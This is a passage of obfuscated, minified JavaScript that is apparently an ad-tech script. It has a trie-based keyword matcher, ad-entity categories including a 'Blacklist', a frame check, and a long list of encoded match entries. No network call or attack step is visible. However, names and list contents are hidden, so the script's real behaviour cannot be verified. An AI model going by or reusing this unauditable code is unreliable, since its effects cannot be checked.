S=![],A;};}());function e(S,I){var T8=N0n65o;return Object[T8(0x132)][T8(0x123)][T8(0xe6)](S,I);}var X={'Blacklist':0x0,'Creatives':0x1,'LineItems':0x2,'Advertisers':0x3,'Campaigns':0x4,'Platforms':0x5,'AdUnits':0x6};function a(a){try{a&&Object.keys(a).forEach(function(t){a[t]=null,delete a[t];});}catch(t){}}function J(S){try{return S!==S.top;}catch(t){return 1;}}function m(S){var T9=N0n65o,I=0x0;if(0x0===S[T9(0xb7)])return''+I;for(var y=0,v=S.length;y<v;y+=1)I=(I<<5)-I+S.charCodeAt(y),I|=0;return(0x5f5e100*I)[T9(0x8d)](0x24);}function j(){var TT=N0n65o;this[TT(0xe3)]={},this[TT(0x125)]=null,this[TT(0x130)]=!0x1;}function L(){var Ts=N0n65o;this[Ts(0xe9)]=new j();}j[Tv(0x132)][Tv(0xbf)]=function(){var Te=Tv;return this[Te(0x125)];},j[Tv(0x132)][Tv(0x105)]=function(S){var TG=Tv;this[TG(0x125)]=S,this[TG(0x130)]=!0x0;},j[Tv(0x132)][Tv(0x7a)]=function(S){var Th=Tv;return this[Th(0xe3)][S];},j[Tv(0x132)][Tv(0x7d)]=function(S){return this.children[S]||(this.children[S]=new j());},L.prototype.insert=function(t,a){if(t&&'number'==typeof t.length){for(var y=this.root,v=t.length,p=0;p<v;p+=1)y=y.insertNode(t.charAt(p));y!==this.root&&(y.hasValue=!0,y.value=a);}},L[Tv(0x132)][Tv(0x120)]=function(S,I){var To=Tv;if(void 0x0===I&&(I=!0x1),!S||To(0x7b)!=typeof S)return[];for(var y=S.length,v=[],p=0;p<y;p+=1)for(var n=this.root,b=p;b<=y&&n;b+=1){n.hasValue&&(!I||b===y&&S===n.getValue())&&v.push(n.getValue());var k=S.charAt(b),n=n.children[k];}return v;};var N={'Token':0x1,'Suffix':0x2,'Ahocorasick':0x3};function z(S){for(var a=new L(),y=S.length-1;0<=y;--y){var v=S[y];a.insert(v.t,v);}return a;}var C={},u={'type':N[Tv(0x8a)],'version':'1.0.0+7324821','items':[{t:'h.)ce!kKh/^Um6zl',y:'0',a:10},{t:'qJsAk*$5q2b5q2b%',y:'t',a:10},{t:'jlihh5u#cW#Fi0V{i06-',y:'0',a:10},{t:'a~md',y:'6',p:[{t:'sTtIoAnAt2}VsygfetEaiH$XOR9<qOLeqOK5',a:19,y:'6'},{t:'sTt$sh:~sP#oc99zs#,tNE@<yuV\\BuFlNkerFw/1',a:19,y:'6'},{t:'sO7Et_mys/I3t,"Ee.FXnu"5F/5[N~ejEb0NMDlYMDlL',a:19,y:'6'},{t:'e4,Fl?8?G=oRz";pt6U<AuAuKqqIuE91LonQLonJ',a:19,y:'6'},{t:'rsB`n}9=q=YKrT+SPov7DqFnFcm#M#\\@vVyYvVK9',a:19,y:'6'},{t:'v*e_yU,rept4r7?Fd~$Ay=rcO,H`n.G`F?Ufnt|_qB3Dg,qFue-bjj~htLyRhq6=yeJ0N%@7xWoONt)vqYyN',a:19,y:'6'},{t:'u%gGa%@ZBHyQy.w?O:U/B{67E82|gAlrp3+{',a:19,y:'6'},{t:'u%gGa%@ZBHyQy.d{Pc{Tr5V_o5-5cW5.cJ\'c',a:19,y:'6'},{t:'u%gGa%@ZBJ6`PtwuM|S(t~J6h1A}',a:19,y:'6'},{t:'Brw*B_bSe{A3lY8wjLn1nI7udbzSp.9+LF7$C:nYBixthD^/tw\'pJ@!RAVuwLowWBxXONfVxlWJBH0z$HSEJ',a:19,y:'6'},{t:'Brw*B_bSjW1`n6noe5{blB_qa/QmtALKQ`=1Cx/sEL,_g-pSp_(FGEw`Fz|!P;pGE1X8N&M&nTe7IsN(IleF',a:19,y:'6'},{t:'v*e_yU,rept4r7?Fd~$Ay=rcO,H`n.G`F?Ufnt|_qB3Dg,qFue-bjj~htLyRhq6=yeJ0N%@7xWoONt)vqYyN',a:19,y:'6'},{t:'sTt$sh:~sP#oO@gtrO0Mh!wqkQa4IZ0!K[UmBMKMO\'g6',a:19,y:'6'},{t:'u%@[atwCxz1tJ4O(I&OSv-s[v+^A',a:19,y:'6'},{t:'sAZ{i?fZrl%rlz+ZKOeJKN*j',a:19,y:'6'}],a:19},{t:'b4d1,R^<gj(Hgj\'v',y:'h',a:15},{t:'g001g0T~',y:'6',p:[{t:'av)~e5TmTyA<ip4|k*OcLL]RuHW5AYG<v*JdOW#uDOe}c}j+rmlpon[RPze%pSX4pSmi',a:19,y:'6'},{t:'g!\'Ti^bFf-^&tRev',a:19,y:'6'},{t:'sN^PICz3Bw0BGH4RM1-@MzrX',a:19,y:'6'},{t:'u{]Yv@x7Ai}fvW4#gcjYe?")g]OTfV!OcD\'dh4}9aEASe^d#nXl6qPm}GMEqCL`RJ?!qokGWo)4"heD[lN^-u&?<rr5GOYPNvrsS',a:19,y:'6'},{t:'hZoTXq1<hZtWWL[<hZTsWT0<hZ+4WK*<Ay~PBwskEu@nFdZ!x}Slz&N!PJi9oB&SPJi5HO7KBEz3FrLWDdiIcBcecE3X',a:19,y:'h'}],a:19},{t:'hNJshZ8&',y:'a',a:10},{t:'hZo]hkT=c#%oieXyieXS',y:'h',a:15},{t:'b1`pip67iMcV',y:'r',a:10},{t:'f@4vgqx2g3T)g1\\.',y:'h',a:10},{t:'cKcYV||<mBR<mBG<',y:'h',a:10},{t:'JO.<au4Sp83}p8-c',y:'0',a:10},{t:'fARp^"-<dNc3dL%)',y:'h',a:10},{t:'nAN}nV!vm%&nm$si',y:'h',a:10},{t:'ghK8a)gNbulbeJ,)e4b+',y:'0',a:10},{t:'kyCm\'K-<l)-^a\'JrooiA',y:'v',a:10},{t:'b~Y]aLNRJPo<jrG<fYA8fXWf',y:'p',a:10},{t:'cmHrcmu(',y:'8',a:10},{t:'JOl<h|/Ce*d?d8D@oMuQoMuT',y:'p',a:10},{t:'b~Y]eJ52eJUY',y:'h',a:10},{t:'nUaIgZu<gZj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fBCah8:Ib(v(e9V~e9VX',y:'p',a:10},{t:'ghK8iNV@a("_f|P-f|0"',y:'p',a:10},{t:'k\'P<f!(|f#iZ',y:'8',p:[{t:'f{&1f{&Y',a:10,y:'8'},{t:'c/VH',a:10,y:'8'}]},{t:'hZqrhJ1fc?a4i4&0i4&3',y:'p',a:10},{t:'bT?ibx&TlEZ0l#\\MnH=IoAtfq-Nqq-Ne',y:'v',a:10},{t:'apH}h8:gf~z/hg`~fZp\\fZqc',y:'p',a:10},{t:'i"&yd.1)g)Zgb0T1b;g[s#$2',y:'p',a:10},{t:'fzlvb![nb!@$',y:'8',a:10},{t:'fzjWf6[/f8Yf',y:'p',a:10},{t:'nTi}dNsndNsQ',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU3QeBBReBBm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bX,Jboa~boa5',y:'v',a:10},{t:'nU4\'kXQ<kXJ<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'iKE(cR\\Ha_HgrVVE',y:'p',a:10},{t:'ihuiiB@FjLp6ofe@',y:'v',a:10},{t:'h[8<Kz&<eOL2eOLP',y:'a',a:10},{t:'eeu7cuL,cuXo',y:'p',a:10},{t:'nTj2bw&mbw&R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu!jg/f2l4\'N',y:'a',a:10},{t:'b:o_d$D9hFBfhFA.',y:'a',a:10},{t:'gi}4f2r;f2o{',y:'h',a:10},{t:'FZB<e}w4e}l0',y:'a',a:10},{t:'fv"xhRrpcOFVcOue',y:'p',a:10},{t:'nU4Adp5pdp4=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d36Wej!(g|b_g?}A',y:'0',a:10},{t:'fLn&qS&9rf8gb4}l',y:'v',a:10},{t:'nT/!eFLXeFL"',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTlib"PEb"Pr',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'ifn.aDoIhc)%eHtRt-/^',y:'r',a:10},{t:'fs0laC!{iIC5h[Qpm3\\2',y:'p',a:10},{t:'csL_jZOyd.;2d/b)',y:'d',a:10},{t:'k;=<e/_"cD:#:jJ<:L2<',y:'a',a:10},{t:'bEw%m]l<p,"6',y:'4',a:10},{t:'pH2w?/s<',y:'e',a:10},{t:'h.(raD=Ik\\|(k;`p',y:'4',a:10},{t:'bTj4fQpbuil(kYQ`onX_nM)*qraDqrar',y:'p',a:10},{t:'egBQjV8bjH3Ti)iqi)ij',y:'v',a:10},{t:'pNZ^n5&,oN])n20\'tKm:tKnF',y:'w',a:10},{t:'nUc6bTa+bTaC',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'a0e#e3,#iGT6dvvLdvvX',y:'4',a:10},{t:'asF$e]Ssk\\vB',y:'p',a:10},{t:'nT?Gb\'"Zb\'"w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw]\\b#Awb#A`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{djn<djH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRJf?@Nmi,~',y:'h',a:10},{t:'aQ;mbW+pl~f<g76@g7$3',y:'p',a:10},{t:'rtAkr3ZQky(!lDZ{kV6*kV#[',y:'h',a:15},{t:'rtAkr3ZQky(]o8(&m#D9ucwcqZRi',y:'h',a:15},{t:'gI-eadusak(_',y:'v',a:10},{t:'cyu|b,=ict24n(~z',y:'h',a:10},{t:'pBe.s#N?s#N,',y:'h',a:10},{t:'d`?Liya/jH}AjH?o',y:'p',a:10},{t:'co]*b$X4sYp(',y:'p',a:10},{t:'L^\\<vze<w2<',y:'0',a:10},{t:'fa$k?Z[<i`)ViTVYiTV9',y:'a',a:10},{t:'b~1pdoh}f_m3jvhte[&He[#I',y:'r',a:10},{t:'ef5yaXTcfmtIfkMl',y:'p',a:10},{t:'cbr1iGV8e,IKe,T4',y:'5',a:10},{t:'dYzL/B=<k#4(k#4}',y:'r',a:10},{t:'jpX`hAo=h^28hp=Ehp.Y',y:'8',a:10},{t:'dtj<e?R5bL`7bH|[',y:'8',a:10},{t:'j-UXem7=e8\'Te"F?e,OS',y:'h',a:10},{t:'b1HAh`:_h`z%',y:'p',a:10},{t:'g!Hpi:,lfoe]fmPf',y:'a',a:10},{t:'egBQiPSLc~gnc~rX',y:'c',a:10},{t:'gf{[g^.(f4k*#;#<aHt`aHrJ',y:'h',a:10},{t:'pF$xqAWSq:E)qIYYqQn@',y:'0',a:10},{t:'a*T[\'b^<a=aXa6r8a7)\\',y:'p',a:10},{t:'e?.Ic_,}dK~ViFX}fA3LfA3Q',y:'p',a:10},{t:'glI_h#Z`jQf7edl"eb,G',y:'h',a:10},{t:'fs~Ri[bhb3+{b3+*',y:'p',a:10},{t:'fi/rh0OTel`<p=sM',y:'a',a:10},{t:'g!!+g?JUg?UI',y:'4',a:10},{t:'co;]e(P\'h`-\\iY.Dd%dy',y:'r',a:10},{t:'a@V0a1K`ehEJg(*yd=T,',y:'p',a:10},{t:'au-2fm8CaD6iiwwBiwwO',y:'p',a:10},{t:'cN]MhSR.a.cHa/)]',y:'r',a:10},{t:'fXW!n.2<e.&Pe.&U',y:'0',a:10},{t:'IjZ<d%j3d#]2',y:'8',p:[{t:'f{&1f{&Y',a:10,y:'8'},{t:'ghK9dh&.',a:10,y:'8'}]},{t:'muF2p+uxptzhprXQ',y:'p',a:10},{t:'am6~h9Iah9+?',y:'5',a:10},{t:'k/[<ihe)gygagyre',y:'p',a:10},{t:'e]]<hQy@AT-<AT~<',y:'e',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@coA{jeH*=nWL]eH5%t!m9',y:'5',a:10},{t:'dEO:fSq=aC8jaCXv',y:'p',a:10},{t:'a_z!t_[Ri[[3tN4_j\\\\rdG}bo[6qrbO)pt~Bpt~V',y:'v',a:10},{t:'qOg`q`8lq`&`',y:'p',a:10},{t:'at6@h\\bzh\\bM',y:'r',a:10},{t:'nUb]/h~</hE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asETeZ`]gFs5dHyhcaBrd!xjd!xh',y:'a',p:[{t:'bEB*p0o/i}dM',a:10,y:'a'}]},{t:'apDwh%-=c[#=cG#IcG[w',y:'v',a:10},{t:'nUaIauR2auR\'',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT.oavp1avpO',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fs0,gF,9gF_i',y:'r',a:10},{t:'L+4<c0`TiVwXiVun',y:'p',a:10},{t:'aOV]aE@|aE#a',y:'p',a:10},{t:'H#R<g+t]e4Klg,"Sf~i"f~sM',y:'4',a:10},{t:'nTj0cn32cn3R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'amKoeF"XiCg:hLB[nWU2',y:'p',a:10},{t:'hM-0',y:'v',p:[{t:'y\\#!zjmE',a:10,y:'v'},{t:'ib\'[ib,V',a:10,y:'v'}]},{t:'copK?"A</r3<',y:'p',a:10},{t:'gjo\\ev"jgV^.gV^\'',y:'h',a:10},{t:'nSL9coencoeA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as_]i$h&a.\\At5-Bt6Fi',y:'r',a:10},{t:'d0SabXxvf$h}f$h-',y:'5',a:10},{t:'nw[Cb%iJb%i#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvG4cB"acB"n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYLVdLEidLEO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbebw=\\bw=W',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'f{#RidqGidqt',y:'p',a:10},{t:'nT.|b;)Nb;)R',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU4\'cnK,cnLt',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'a*+PgY/!g@)Mg@^c',y:'p',a:10},{t:'f`4kg,M]l~1*l~1)',y:'p',a:10},{t:'nT.la`pFa`p`',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d{smfuy8ff#K',y:'8',a:10},{t:'gm29f){&eH%7eHS2',y:'h',a:15},{t:'b1G#j~n!c}GGc}Gt',y:'v',a:10},{t:'id^ngSL#g$U$a,N`fy8[cH^Xa_By',y:'h',a:15},{t:'iKy,e2W"bU~4fS@%iy~dnd|E',y:'h',a:10},{t:'gf@%js+Pi,D1i,F{',y:'p',a:10},{t:'ixY/gv|#fL*2fL~T',y:'4',a:10},{t:'b~4$gNfpiXvna__#a{c-',y:'8',a:10},{t:'cnTThQ.DnQ|dnQ:W',y:'e',a:10},{t:'iC%JdUc{ckv`i&)4a]$Na]$0',y:'0',a:10},{t:'cN]:nHj<8z~<7WN<',y:'4',a:10},{t:'hWptaaj<eiZ\\tX`y',y:'d',a:10},{t:'ixY/i%r}g,wSl#B"',y:'p',a:10},{t:'EA,<iBG/{:O<}cC<',y:'t',a:10},{t:'b:i(feL-iIV@hl_+hk29',y:'d',a:10},{t:'d`;2d,3AgR~-gR~%',y:'0',a:10},{t:'ao]meT1leS:2',y:'8',a:10},{t:'iVn<fwjDfD3O',y:'v',a:10},{t:'cbw9cpnAhtrd',y:'d',a:10},{t:'g1j,eI6.h\\e,dB)ldAaw',y:'0',a:10},{t:'JOs<fiG/f[*=ckq7t`s}',y:'4',a:10},{t:'fm1DgSjo',y:'h',a:10},{t:'fb7)h:}%i]didG=pdG-l',y:'p',a:10},{t:'b]@:hWdUfI)^fI)%',y:'d',a:10},{t:'e:E<hX6@hJ!njwFLe.2Ve.20',y:'p',a:10},{t:'a$FmneW<bh;Vh0~<b{Wcb{V\\',y:'11',a:10},{t:'f`^xe{K1',y:'r',a:10},{t:'EA]<d)0bb.\\bdbvXdbvU',y:'d',a:10},{t:'c/VHsR!#',y:'8',p:[{t:'as~C',a:10,y:'8'},{t:'f{&1f{&Y',a:10,y:'8'}]},{t:'gf{[g+}Cjauft$8=t$8&',y:'r',a:10},{t:'g!GAF0P<g/m9e?[he?#d',y:'h',a:10},{t:'d6*MlX_~ryi=ryk{',y:'0',a:10},{t:'av|aa`jcmNd\'jX3GoBQv',y:'0',a:10},{t:'g0IjeE!haS!*rr{v',y:'h',a:10},{t:'kr[wack;mX28d!7tlVBO',y:'v',a:10},{t:'nYcQdWJ@dWKj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d9,0c)4bc(\'G',y:'p',a:10},{t:'h0BFQM/<d;d<3^`<3^p<',y:'v',a:10},{t:'jj/jgv)PahU7af!}',y:'r',a:10},{t:'hp\'bJy[<ho}3TdO<d.$Yd.$T',y:'h',a:10},{t:'bDN-e!}Be!uw',y:'h',a:10},{t:'d${@d^qxjP~XjPZD',y:'p',a:10},{t:'hWe[m+\\<es\'Jhfz0hfzN',y:'4',a:10},{t:'d-FBaLW+a:{2r-mh',y:'v',a:10},{t:'l(e,mbSh',y:'r',a:10},{t:'hp.jjNjejLCX',y:'v',a:10},{t:'ktpaa}E]kv$GbcjAl9n7',y:'v',a:10},{t:'bEzNj^Nho~eBdL8NnYtRaqDMm^fGasLjasCs',y:'a',a:10},{t:'bDs<hq7xhqV[',y:'r',a:10},{t:'i7[#o~4-',y:'t',a:10},{t:'cMA9f#1za.Cca.B?',y:'0',a:10},{t:'d~a8c][Gi1nVa$%fbt9BrH<f?<',y:'p',a:10},{t:'a$Fmr#SsqL^pp:eAj\'62j\'6X',y:'4',a:10},{t:'kq|{bE:MhP_HuyzriH{\\$Oa<um"E/ZH<fSj5kkhQ',y:'8',a:10},{t:'fv\'Rc33Rdk[Ndk[Q',y:'p',a:10},{t:'ia5*b%RbiDZZiDZ^',y:'p',a:10},{t:'if1kb!l]',y:'',a:10},{t:'jj?[jfBFl1VMl17Z',y:'0',a:10},{t:'b1J(Jvu<gtLxdzk1dzkY',y:'4',a:10},{t:'o8@Efi$Wq0+ui2JDs[tOg\\S&q@HYq@Q[',y:'v',a:10},{t:'pN_:j"$Grs{\'pY+KpYO`',y:'v',p:[{t:'r:]ljL:djMmr',a:10,y:'v'}]},{t:'EA=<.A9<aQ2]c}=Lc{~C',y:'p',a:10},{t:'nS_6GQZ<GQH<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'g6SCa]`*hDbFhC\\.',y:'a',a:10},{t:'cdP3lI3[',y:'',a:10},{t:'iGSSjyUBhu-Wc_lWc_ip',y:'a',a:10},{t:'kqq<ew\\x',y:'p',a:10},{t:'g5)hbBV<XvC<V2b<',y:'p',a:10},{t:'nT?Gb\'Iob\'Ih',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c/VHcQCLiaIUia7p',y:'8',a:10},{t:'m$(RaV:!aV:9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'am68gCrBgB`%',y:'0',a:10},{t:'JO.<bC-nbT#Wc;BCb*7`s1tI',y:'p',a:10},{t:'bR{Gbh12meX[peRvtJ.RnvG|hl?R',y:'v',a:10},{t:'nU3FbS?EbS?6',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'pM+9uVb~md/$medM',y:'w',a:10},{t:'d5Pybl[7blrM',y:'a',a:10},{t:'nU4Ab[JVb[Jr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK/cnVycnU/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDK5d$zab}}PiCbjiBta',y:'h',a:10},{t:'hWj:gLQ&e0I9e0x(',y:'c',a:10},{t:'bDK5uc5Amj$Lmj$A',y:'a',a:10},{t:'nUb[dlCcdlCh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:i(s{qls||Wtl&A',y:'a',a:10},{t:'iK~*k{mIl--{',y:'p',a:10},{t:'aPKLrDj|',y:'r',a:10},{t:'ixZbiRenbxMWq*cb',y:'t',a:10},{t:'kq?ybF]hj;O49qc<pc?,',y:'v',a:10},{t:'gjoof_xYr)h@jjodq:YyhVN4h!(u',y:'4',a:10},{t:'l1P3+1l<l2Cab?rmb/:Y',y:'v',a:10},{t:'g9*[gXi%',y:'0',a:10},{t:'fu=JjbNcfBH3fQN$fQCX',y:'a',a:10},{t:'m$hOa%)aa%)u',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'eeAkcmswb?p8eS~BeS~O',y:'8',a:10},{t:'bTm_o+m$tk.xl%U3nF+VoB{8q@X5q@XT',y:'p',a:10},{t:'i`):iEfSm|^sm|8T',y:'a',a:10},{t:'f*Dce%7wg[I%g]1^',y:'8',a:10},{t:'k:Z<f&fLf"FN',y:'p',a:10},{t:'obh<bhtTc6=5c6-L',y:'a',a:10},{t:'kx\\MdB{;j|HOb-`Cn7{a',y:'v',a:10},{t:'jkNUjV^DozUW',y:'v',a:10},{t:'cN]]eRJN',y:'h',a:10},{t:'na=GaIPam/J@lpn<AkI<',y:'v',a:10},{t:'fv.]fx8$',y:'p',a:10},{t:'L6)<iDN|dJ5ijodwjp9_',y:'0',a:10},{t:'nUL-dH:@dH:~',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUK/d#C#d#De',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs3tc_U.inwJjUa`b1xab1xl',y:'0',a:10},{t:'nR#3cn;)cn;M',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'a0;Yi3"Fi5k,',y:'p',a:10},{t:'kr{+cEe[luXsabo;nK?c',y:'v',a:10},{t:'lLw:bUx=bUAl',y:'p',a:10},{t:'pFc-]G]<',y:'d',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@cnc"]cVCWn:!ob"Xfs(M,',y:'5',a:10},{t:'nU`Zawcnawcj',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'FMu</20<d*_5h3;-flHHft@r',y:'w',a:10},{t:'fQnIgAGygAvK',y:'8',a:10},{t:'nS_9av92av9:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a*T;f-%QfurYfugo',y:'a',a:10},{t:'g1z~bD`|d48zm^lOm^lJ',y:'p',a:10},{t:'b8W4horLf7\\QcxI@tfK%',y:'p',a:10},{t:'nxD\'b+`ob+`T',y:'v',p:[{t:'kq/Okq/e',a:10,y:'v'}]},{t:'aT7qejC&d)5xd_@s',y:'v',a:10},{t:'bEzNj^Nho~eBdO!3o:=(aT5JmJipaRwJaRC4',y:'a',a:10},{t:'aPZ3\'!K<aV.VrJk%',y:'p',a:10},{t:'gjoof_xVrs;;e])Cqs/rhbUYhb9N',y:'4',a:10},{t:'d75Zdm\'Daa4CbxpsbxpD',y:'r',a:10},{t:'c9%Bc@"-cwz]c0Tndp~zaGOsd4(<tJaPkO+_eV[C',y:'5',a:10},{t:'hpZ5ht3?',y:'14',a:10},{t:'iC%Bh(-\\dT.5dT.2',y:'5',a:10},{t:'kw?nabLVnO(Aaay~n!is',y:'v',a:10},{t:'fs1*e^KSk^R-',y:'8',a:10},{t:'htCfh2(5h2({',y:'r',a:10},{t:'cN3cdvIgulG+miPs',y:'p',a:10},{t:'nT|nck`Sck`{',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l[UyaR\\hmS_+d#T(d,m*',y:'v',a:10},{t:'fBLJpN+,pvVJ',y:'v',a:10},{t:'nUL$dN?"dN?X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf@%f1TcfPoO',y:'p',a:10},{t:'bEzNj^Nho~eBdL9anfO$dOPwj/++dNjidNoh',y:'t',a:10},{t:'b|?5g\\]?hl(#dF`kdF`f',y:'p',a:10},{t:'k[:<bhE/ho+VjIYMjI96',y:'t',a:10},{t:'nTkGat-7at-V',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'jabYt$]@t$]]',y:'a',a:10},{t:'bE]%d1xHe]C-f=21eW_BeW,p',y:'p',a:10},{t:'gjoof_xZtT3:eVWKry=Fj4_Kj4YC',y:'t',a:10},{t:'jj/ub?w=j4_tj4_n',y:'p',a:10},{t:'ks0["&M<d0RGd0H\\',y:'8',a:10},{t:'k3SFp)-Rp)-Q',y:'v',a:10},{t:'avGlbxxBft$-ft$~',y:'v',a:10},{t:'g3.yev{rcX@MG[d<H`w<',y:'p',a:10},{t:'nw;Ibhvxbhv5',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'l(YJs;|Aq(y+q(yZ',y:'0',a:10},{t:'m$kNHA=<HBm<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arnOgt|-mvUy',y:'0',a:10},{t:'nU6NbTS?bTTr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'awdjfeXqj"E(',y:'v',a:10},{t:'c/VChSUUhSUw',y:'8',a:10},{t:'EA{<bBmCbBby',y:'p',a:10},{t:'gjoof_xYp/tAf`"Ft7uygDrLgoy\\',y:'t',a:10},{t:'iGRQhTZeoD^<bC[pbDc}',y:'d',a:10},{t:'fzizg:~0l9B-',y:'c',a:10},{t:'ktI]nl]Sq%F%q%F(',y:'h',a:10},{t:'ao/QgF";e1BsgKYygKM]',y:'p',a:10},{t:'gjoof_xZpIk7fJgRpEt1iA4viA{q',y:'a',a:10},{t:'gjovh(xqf`KFcl(LnW8QImL<oG4?oG!O',y:'',a:10},{t:'nUL$dOa1dOaw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cMUji#6jcJX;cJ(p',y:'p',a:10},{t:'nUb\\bVx*bVxS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fc;UgH4af[M]l]o(',y:'h',a:10},{t:'nX_mb:7_b:7W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|[bv.Dbv.~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aI9Ri(5@l9#ZoA(DeH@ck:\\-cqG,lQ)[d1GfuU[Q',y:'5',a:10},{t:'m$(Va-#&a-#~',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'ia85gAU6aFs]iSlag,I4l~R"',y:'h',a:10},{t:'fSb.f=T7q["@q["4',y:'r',a:10},{t:'aQ2WfuRrfu2v',y:'h',a:10},{t:'c/ZgdX4ab9X4b"{}ePvXePvU',y:'5',a:10},{t:'cy[Vbvh^aq2TeY"`e&}te&?h',y:'p',a:10},{t:'nT?GdL=.dL{w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ig{uaCj+gj]*dTR9c|()da0t',y:'8',a:10},{t:'gjoof_xWqv|Sf?ZDqNr&f_y1f_T%',y:'t',a:10},{t:'mMR]c".Qk&w!d"Ynd#/=',y:'v',a:10},{t:'gjovh(xqf`KFcl(Lo=\'sb3T8l71Tl7G]',y:'8',a:10},{t:'fRF7kqG`lbWSla[5',y:'v',a:10},{t:'bADWi2(<5W3<67,<',y:'p',a:10},{t:'o[LadSifkc0"alhmayMJ',y:'v',a:10},{t:'gjoof_xYp.3Rh.!\\rWBHh,mlh&\\M',y:'4',a:10},{t:'ixYTjhULhB^-nFj]',y:'a',a:10},{t:'a$eGf+V%fSV"',y:'t',a:10},{t:'h\\&#fdgvgY"VgZe@',y:'v',a:10},{t:'ajvwpZl\'kS&^nUm6nUbM',y:'r',a:10},{t:'d2/Jh!\\Afp&3fo2%',y:'a',a:10},{t:'f)z8fer2ferP',y:'d',a:10},{t:'am7$f"F@dSc(dSc~',y:'4',a:10},{t:'nTj2bYbsbYa|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aUf#dt9OdsMD',y:'0',a:10},{t:'b8,*c7D=h[(}dKTrjpl`c`NQs+M@',y:'v',a:10},{t:'bEB*p5\'blkcBt?9on:;uFW\\<FW}<',y:'a',a:10},{t:'a$Ctc$#/c$#7',y:'8',a:10},{t:'b0-sb#E#b!$b',y:'v',a:10},{t:'a%\\mg`.\'_q1<k2:dowtl',y:'0',a:10},{t:'if-9j7d"e7Boj-k/j-wq',y:'p',a:10},{t:'am6&|[F<b;b}b]LB',y:'4',a:10},{t:'fb,Wh(o<H0z<fg)3aD,KaEf4',y:'4',a:10},{t:'i\'5No"dLo"dr',y:'r',a:10},{t:'nTj6dmkndmkj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asHNto@Qt?{v',y:'r',a:10},{t:'m$hNn0Q<n0)<',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'m(nAlNU<sCAdh"mzr0,Ap5y3i9^JhyLytUFNd.(O',y:'a',a:10},{t:'ks|cc)i8m(,|^E7<l60Z',y:'v',a:10},{t:'g!:2h!9Fg8F.',y:'h',a:15},{t:'b\\U(e|NSe?jL',y:'v',a:10},{t:'gjoof_x2pG/\'fHHMrcCDhlhJhlh4',y:'t',a:10},{t:'j-X0c..5iT^:iSH}',y:'v',a:10},{t:'bEzNj^Nho~eBdM|HnhO~|Cv<o\\aOc?UUc?VD',y:'a',a:10},{t:'fv\'Vc[\'`e#`n@xw<hA9HsfUCsfUN',y:'h',a:10},{t:'glI_dH5Lc;%Od7A$bIzlbIzq',y:'4',a:10},{t:'g!GNEyT<FRO<',y:'v',a:10},{t:'nU4vavjoavjR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl?eG2&eG2U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4|b}E\'b}EZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'av|aa`jclE~RiO%[oY-M',y:'0',a:10},{t:'iyNCdLq-]cb<[:n<',y:'v',a:10},{t:'aLq&c[kvr&gfm:PPiknI',y:'e',a:10},{t:'awtm@|n<b*^ub)a5',y:'p',a:10},{t:'m$(XdfB|dfCD',y:'v',p:[{t:'lIO1',a:10,y:'v